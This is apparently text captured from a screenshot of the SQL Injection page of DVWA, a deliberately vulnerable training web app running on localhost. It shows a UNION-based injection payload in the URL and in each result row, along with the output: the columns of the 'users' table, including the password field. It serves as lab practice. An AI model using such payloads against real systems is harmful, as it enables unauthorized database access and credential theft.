 localhost/dvwa/vulnerabilities/sqli/?id=1%27+union+all+select+column_name%2Ccolumn_type+from+information_...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' union all select column_name,column_type from information_schema.columns where table_name='users
First name: admin
Surname: admin
ID: 1' union all select column_name,column_type from information_schema.columns where table_name='users
First name: user_id
Surname: int(6)
ID: 1' union all select column_name,column_type from information_schema.columns where table_name='users
First name: first_name
Surname: varchar(15)
ID: 1' union all select column_name,column_type from information_schema.columns where table_name='users
First name: last_name
Surname: varchar(15)
ID: 1' union all select column_name,column_type from information_schema.columns where table_name='users
First name: user
Surname: varchar(15)
ID: 1' union all select column_name,column_type from information_schema.columns where table_name='users
First name: password
Surname: varchar(32)
ID: 1' union all select column_name,column_type from information_schema.columns where table_name='users
First name: avatar
Surname: varchar(70)